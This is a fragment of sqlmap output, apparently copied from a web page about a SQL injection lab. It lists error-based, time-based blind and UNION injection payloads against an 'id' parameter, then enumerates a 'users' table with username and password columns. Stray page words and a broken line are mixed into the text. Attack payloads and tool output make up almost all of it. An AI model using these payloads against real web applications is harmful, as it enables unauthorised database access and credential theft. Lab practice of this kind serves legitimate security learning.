 Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x7176717171,(SELECT (ELT(4773=4773,1))),0x71706a6271),4773)-- GOtV
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6460 FROM (SELECT(SLEEP(5)))nxXn)-- kkKW
Home
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9214' UNION ALL SELECT NULL,NULL,CONCAT(0x7176717171,0x496653546b54624551437a67484f656977455975756d5a5771516e59
7151465a4b4c556e,0x71706a6271)-- -
---
[18:43:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[18:43:31] [INFO] fetching columns for table 'users' in database 'security'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
KALI
PURPLE
[18:43:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.204.6.145'
[*] ending @ 18:43:31 /2025-10-11/